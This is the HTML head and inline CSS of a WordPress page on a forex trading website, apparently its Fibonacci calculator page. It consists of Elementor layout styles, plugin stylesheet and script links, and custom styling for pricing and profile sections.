.elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg13-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1728 .elementor-element.elementor-element-6051163{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-6051163 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-48723b7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:180px;}.elementor-1728 .elementor-element.elementor-element-dc1b4fd .elementor-spacer-inner{height:32px;}.elementor-1728 .elementor-element.elementor-element-9783681 .elementor-spacer-inner{height:36px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:170px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 40px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-5b7bd97{text-align:center;}.elementor-1728 .elementor-element.elementor-element-2ed5ad6 .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-12fac56:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-12fac56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-12fac56{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-12fac56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:173px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:60px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:41px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:190px;}.elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-35f3462:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f8f8f8;}.elementor-1728 .elementor-element.elementor-element-35f3462{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-b953ddf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-0da16dd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:160px;}.elementor-1728 .elementor-element.elementor-element-6599e9e{text-align:center;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:83px;}.elementor-1728 .elementor-element.elementor-element-7d07098 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:165px;}.elementor-1728 .elementor-element.elementor-element-0c8398f .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-81f7e6a .elementor-spacer-inner{height:29px;}.elementor-1728 .elementor-element.elementor-element-02d889a .elementor-spacer-inner{height:43px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:170px;}.elementor-1728 .elementor-element.elementor-element-4b9639f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-kit-1728{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-224777cb:#4054B2;--e-global-color-7f3860b1:#23A455;--e-global-color-473a593a:#000;--e-global-color-3daf21a9:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-1728 .elementor-element.elementor-element-f695294{padding:30px 25px 30px 25px;}.elementor-1728 .elementor-element.elementor-element-1cb011c{padding:30px 25px 10px 25px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:150px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:33px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:36px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:75px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:77px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:77px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:47px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:40px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:15px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:15px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:70px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-1728 .elementor-element.elementor-element-28be8c4{margin-top:-40px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f695294{padding:15px 0px 15px 0px;}.elementor-1728 .elementor-element.elementor-element-bb4e84c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1728 .elementor-element.elementor-element-1cb011c{padding:15px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-7742ec6{margin-top:-30px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:100px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-6f5fcf4 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:16px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-8455b0e .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:16px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:30px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-48723b7 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-dc1b4fd .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-9783681 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-5b7bd97 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1728 .elementor-element.elementor-element-2ed5ad6 .elementor-spacer-inner{height:45px;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:16px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:49px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:38px;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:5px;}.elementor-1728 .elementor-element.elementor-element-7d07098 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:0px;}.elementor-1728 .elementor-element.elementor-element-0c8398f .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-81f7e6a .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-02d889a .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:43px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}@media(min-width:768px){.elementor-1728 .elementor-element.elementor-element-8647673{width:18.709%;}.elementor-1728 .elementor-element.elementor-element-9566bf2{width:81.291%;}.elementor-1728 .elementor-element.elementor-element-d766eb8{width:56.269%;}.elementor-1728 .elementor-element.elementor-element-7eee904{width:43.731%;}.elementor-1728 .elementor-element.elementor-element-154bae8{width:57.997%;}.elementor-1728 .elementor-element.elementor-element-1474f76{width:73.484%;}.elementor-1728 .elementor-element.elementor-element-fe8a544{width:26.516%;}.elementor-1728 .elementor-element.elementor-element-f8a76d6{width:42.003%;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c{width:10.543%;}.elementor-1728 .elementor-element.elementor-element-48723b7{width:28.197%;}.elementor-1728 .elementor-element.elementor-element-2d0a732{width:61.256%;}.elementor-1728 .elementor-element.elementor-element-b953ddf{width:5.365%;}.elementor-1728 .elementor-element.elementor-element-0da16dd{width:44.479%;}.elementor-1728 .elementor-element.elementor-element-7d07098{width:34.342%;}.elementor-1728 .elementor-element.elementor-element-69fc618{width:74.324%;}.elementor-1728 .elementor-element.elementor-element-dccc0d8{width:25.676%;}.elementor-1728 .elementor-element.elementor-element-4b9639f{width:15.814%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1728 .elementor-element.elementor-element-8647673{width:19%;}.elementor-1728 .elementor-element.elementor-element-9566bf2{width:81%;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c{width:6%;}.elementor-1728 .elementor-element.elementor-element-48723b7{width:34%;}.elementor-1728 .elementor-element.elementor-element-2d0a732{width:60%;}.elementor-1728 .elementor-element.elementor-element-b953ddf{width:2%;}.elementor-1728 .elementor-element.elementor-element-0da16dd{width:51%;}.elementor-1728 .elementor-element.elementor-element-7d07098{width:43%;}.elementor-1728 .elementor-element.elementor-element-69fc618{width:91%;}.elementor-1728 .elementor-element.elementor-element-dccc0d8{width:2%;}.elementor-1728 .elementor-element.elementor-element-4b9639f{width:2%;}}
.elementor-2134 .elementor-element.elementor-element-0d9584e:not(.elementor-motion-effects-element-type-background), .elementor-2134 .elementor-element.elementor-element-0d9584e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2134 .elementor-element.elementor-element-0d9584e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2134 .elementor-element.elementor-element-0d9584e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2134 .elementor-element.elementor-element-7a69920{padding:0px 0px 60px 0px;}.elementor-2134 .elementor-element.elementor-element-649525a > .elementor-element-populated{padding:0px 0px 60px 0px;}.elementor-2134 .elementor-element.elementor-element-7c5b876{text-align:center;}.elementor-2134 .elementor-element.elementor-element-d9980bc .elementor-spacer-inner{height:50px;}.elementor-2134 .elementor-element.elementor-element-7f26fba .elementor-spacer-inner{height:50px;}.elementor-2134 .elementor-element.elementor-element-7cea314 .elementor-text-editor{text-align:center;}.elementor-2134 .elementor-element.elementor-element-0ea8375 .elementor-spacer-inner{height:50px;}@media(min-width:768px){.elementor-2134 .elementor-element.elementor-element-31602e3{width:15.249%;}.elementor-2134 .elementor-element.elementor-element-09da18f{width:66.61%;}.elementor-2134 .elementor-element.elementor-element-7119990{width:16.941%;}}
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc.css-css' href='https://forexbob.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1610713969' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link property="stylesheet" rel='stylesheet' id='learnpress-widgets-css' href='https://forexbob.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.7.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-icons-css' href='https://forexbob.com/wp-content/themes/monyxi/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-main-css' href='https://forexbob.com/wp-content/themes/monyxi/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-custom-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-color-default-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-color-dark-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://forexbob.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://forexbob.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-child-css' href='https://forexbob.com/wp-content/themes/monyxi-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-responsive-css' href='https://forexbob.com/wp-content/themes/monyxi/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.1" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","security":"231158d4a9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=304066" id="ai-js-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.7.1" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://forexbob.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexbob.com/wp-json/wp/v2/pages/2134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexbob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://forexbob.com/?p=2134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forexbob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforexbob.com%2Ffibonacci-calculator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forexbob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforexbob.com%2Ffibonacci-calculator%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//forexbob.com/wp-content/uploads/custom-css-js/2501.js?v=7785'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (max-width: 998px) {
  .tp-parallax-wrap{    left: 10% !important;
    top: 14% !important;
    width: 100%;
    margin: auto;
    right: 0;
    display: block;}
  .tp-caption  {font-size: 20px !important;}
  .tp-caption.rev-btn.button-slidertop{    padding: 15px 15px !important;font-size: 14px !important;    margin-top: 106px !important;}
  #slide-1-layer-3{margin-top: 15% !important; white-space: break-spaces !important;font-size: 14px !important;
  width: 300px !important;line-height: 1.2 !important;}
 .profil-uldata li {   width: 100% !important;}
  body .white-colortxt h6 {    font-size: 28px !important;}
.all-pricecounter li {width: 100% !important; margin-bottom: 25px !important;}
  .list-plandata li {    width: 100% !important;}
body .blog-homesty .column-1_3 {  width: 100% !important;}
 body .contact-indexfooter {    width: 100% !important;}
  .elementor-2182 .elementor-element.elementor-element-322f1b5 {
   padding: 0px 0px 40px 0px !important;}
 body .new-licussty li {    width: 100% !important;}
  .price-slide15{width: 100% !important;
    height: auto !important;
    min-height: auto;}
  body .tp-caption.rev-btn.button-slidertop {
    font-size: 14px !important;
}
}
@media  (max-width: 750px) {
  .main-div {width: 50px !important;}
  .main-div p{display:none !important;}
  .sgpb-popup-dialog-main-div-theme-wrapper-1{left: 0px !important;     right: 0 !important;}
  #sgpb-popup-dialog-main-div{min-width: 89% !important;    max-width: 100% !important;
    width: 77% !important;margin: auto !important;}
  .teligaram-popsty p{font-size: 23px !important;}
  .slider_wrap .rev_slider_wrapper,
.tp-fullwidth-forcer{
 z-index: 0;
 height: 300px !important;
}
}
@media (min-width: 600px) and (max-width: 750px) {}
@media (min-width: 750px) and (max-width: 998px) {
  .all-pricecounter li {width: 48% !important; margin-bottom: 25px !important;}
  .list-plandata li {    width: 48% !important;}
body .blog-homesty .column-1_3 {  width: 48% !important;}
 body .profil-uldata li {    width: 47% !important;}
   body .new-licussty li {    width: 47% !important;}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.logo-footer{  }
.logo-footer img{    max-width: 110px;}
.profil-uldata{    margin-top: 38px;
    padding-left: 0px;text-align: center;}
.profil-uldata li{  width: 24%;
    display: inline-block;
    padding: 15px;
    vertical-align: text-top;
    min-height: 245px;
    font-size: 15px;
    line-height: 1.3;
    background-color: #5a75ab;
    color: #fff;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 2px #5a75ab;
    margin-right: 5px;
    text-align: left;}
.profil-uldata li img{    width: 70px;}
.profil-uldata li .profilt-step1{position: relative;}
.profil-uldata li .profilt-step1 b{       font-size: 70px;
    color: rgba(255, 255, 255, 0.22);
    padding-left: 26px;
    font-weight: 400;    display: none;}
.profil-uldata li .profilt-step1 span{      position: relative;
    left: 0;
    font-size: 29px;
    color: #ffffff;
    top: 9px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 18px !important;
    display: block;}
.profil-uldata li p{    font-size: 16px;
    line-height: 1.3;}

.white-colortxt{color:#fff;}
.white-colortxt h6{    color: #fff !important;
       font-size: 3.3em !important;
    font-weight: 600 !important;position: relative;
    padding-left: 60px;}
.white-colortxt h6:before{content: '';
    background-image: url(https://forexbob.com/wp-content/uploads/2020/08/crown-white-png-3.png);
    position: absolute;
    left: 0;
    width: 45px;
    height: 45px;
    top: 19px;
    background-repeat: inherit;
    background-position: center;
    background-size: 45px 45px;
    padding: 8px;}
body .white-colortxt h2.sc_item_title {
    color: #fff;
    font-size: 26px !important;
    margin-bottom: 13px;
}
.client-profitsdata{}
.elementor-widget-image-carousel .swiper-slide {
    padding: 5px;
}
.forexheight-15 img{max-height: 361px;}
.elementor-widget-image-carousel .swiper-slide figure{border: solid 2px #4d6492;
    box-shadow: 0px 0px 0px 4px #fff;
    padding: 4px;     transition: 0.5s;}
.e-bookbutton{display: block;
    margin-top: 18px;}
.e-bookbutton a{    background-color: #536e9f;
    color: #fff !important;
    border-radius: 5px;
    font-size: 18px;
    padding: 8px 25px;transition: 0.5s;    box-shadow: 0px 0px 36px 1px rgba(245, 245, 245, 0.93);}
.e-bookbutton a:hover{background-color: #da2431;}
.sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_nav > li ul {
       width: max-content;padding: 8px; min-width: 200px;}
.about-imgsty15{border: solid 8px #fff;
    box-shadow: 0px 0px 0px 2px #546fa2;
    border-radius: 0px;}
.about-imgsty15 img{max-height: 352px !important; text-align:center;}
.copy-tradingsty{padding-left: 0px;
    display: block;}
.copy-tradingsty li{    position: relative;
    display: block;
    color: #fff;
    padding-left: 27px;
    font-size: 16px;
    margin-bottom: 15px;}
.copy-tradingsty li:before{content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    background-color: #4e6695;
    left: 0;
    border-radius: 50%;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 3px #4e6493;
    top: 6px;}
.why-forexbobsty{    background-color: #fff;
    padding: 15px;     min-height: 345px;
    margin-bottom: 15px;    box-shadow: 0px 0px 0px 4px #ffffff;
    border: solid 2px #5873a7;transition: 0.5s;}
.why-forexbobsty:hover{border: solid 2px #da2431;}
.why-forexbobsty:hover h3{    color: #da2431 !important;}
.elementor-widget-image-carousel .swiper-slide figure:hover {
  border: solid 2px #da2431;}
.why-forexbobsty h3{margin-top: 0px;
    font-size: 20px;
    color: #5873a7;}
.why-forexbobsty p{font-size: 16px;
    line-height: 1.3;}
.why-forexbobsty .elementor-image-box-img{    padding: 15px;}
.textwhite h2{color:#fff !important;}
.elementor-609 .elementor-element.elementor-element-dd7d6ed .logo_image {
       max-height: 85px !important;
}
.sc_layouts_row_type_compact {
    padding: 0px 0px;
}
.contact-indexfooter{width: 80% !important;
    margin: auto;
    border: solid 1px #d8d8d8;
    background-color: #fbfbfb;
    padding: 15px;}
.extra-big-title256{}
.extra-big-title256 h2{font-size: 30px !important;
    color: #5672a5;}
.support-email15{margin-top: 2px;
    color: #6d6d6d !important;
    font-weight: 400;}
.cont-homedata input{    background-color: #fff !important;}
.cont-homedata textarea{    background-color: #fff !important;}
body .cont-homedata input.wpcf7-submit{background-color: #da2431 !important;}
.blog-homesty{}
.blog-homesty .column-1_3{border: solid 1px #dedede !important;
    margin-right: 10px !important;
    width: 32% !important;
    padding-right: 0px !important;
    padding: 6px !important;}
.blog-homesty .post_meta_item.post_categories{    display: none;}
.blog-homesty .post_title.entry-title a{color: #526c9d !important;
    font-size: 18px !important;
    line-height: 1.3 !important;}
.list-plandata{   padding-left: 0px;
    text-align: center;}
.list-plandata li{    display: inline-block;
    width: 31%;
    border: solid 1px #dedbdb;
    padding: 0px;
    margin-right: 8px;
    vertical-align: text-top;
    margin-bottom: 12px !important;}
.list-plandata li:hover h5{background-color: #da2431;}
.list-plandata li:hover a{background-color: #da2431;}
.list-plandata li h5{    margin-top: 0px;
    text-align: center;
    background-color: #49608c;
    color: #fff;
    font-size: 26px;
    padding: 28px 2px;
    margin-bottom: 0px;
    transition: 0.5s;
    position: relative;
    overflow: hidden;}
.cost-efectpan{    width: 200px;
    background: #ffffff;
    position: absolute;
    top: 24px;
    left: -58px;
    text-align: center;
    line-height: 35px;
    letter-spacing: 0.01em;
    font-size: 14px;
    font-weight: 700;
    color: #49608c !important;
    text-transform: uppercase;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);}
.list-plandata li h4{margin-bottom: 0px;
    margin-top: 0px;
    text-align: center;
    color: #49608c;
    font-size: 44px;
    padding: 8px 0px;
    font-weight: 400;
    background-color: #fbfbfb;    min-height: 133px;}
.list-plandata li h4 b{display: block;
    font-size: 19px;
    font-weight: 400;
    text-transform: capitalize;}
.list-plandata li em{    padding: 7px 7px;
    font-size: 16px;
    display: block;
    width: 100%;
    text-align: center;
    border-bottom: dotted 1px #e8e8e8;}
.list-plandata li a{display: block;
    width: 100%;
    text-align: center;
    background-color: #5874a8;
    color: #fff !important;
    font-size: 19px;
    padding: 11px 5px;    transition: 0.5s;}
.list-plandata li a:hover{    background-color: #da2431;}
.list-plandata li br{display:none !important;}
.list-plandata li p br{display:none !important;}
.new-fifeline{background-color: #fff !important;
    margin-bottom: 8px;}
.new-fifeline li{width: 100% !important;}
.new-fifeline li a{background-color: #da2431 !important;}
